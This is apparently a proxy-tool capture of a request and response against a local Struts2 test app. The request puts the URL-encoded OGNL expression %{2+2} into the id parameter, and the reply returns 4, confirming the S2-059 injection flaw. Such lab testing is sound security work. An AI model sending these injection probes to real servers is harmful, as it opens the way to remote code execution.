 Pretty Raw Hex \n
1 GET /SimpleStruts_war_exploded/S2059?id=
%25%7b%32%2b%32%7d HTTP/1.1
2 Host: localhost:8081
3 User-Agent: 11111
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: JSESSIONID=34E51BE28DD8DDD100BA2B639EA7805C
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Content-Length: 152
5 Date: Thu, 23 Nov 2023 08:03:58 GMT
6 Connection: close
7
8
9
10 <html>
11 <head>
12 <title>
S2059
</title>
13 </head>
14 <body>
15 <a id="4" href="
/SimpleStruts_war_exploded/S2059.action">
SimpleTest
</a>
16 </body>
17 </html>